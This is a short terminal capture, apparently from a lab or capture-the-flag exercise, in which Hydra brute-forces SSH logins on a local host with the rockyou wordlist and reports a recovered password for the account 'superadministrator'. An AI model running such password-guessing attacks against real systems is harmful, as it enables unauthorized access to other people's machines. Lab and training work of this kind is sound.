 ┌──(beafn28㉿kali)-[~]
└─$ hydra -l superadministrator -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.59
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-26 19:36:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.59:22/
[22][ssh] host: 192.168.1.59   login: superadministrator   password: princesa
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-26 19:37:40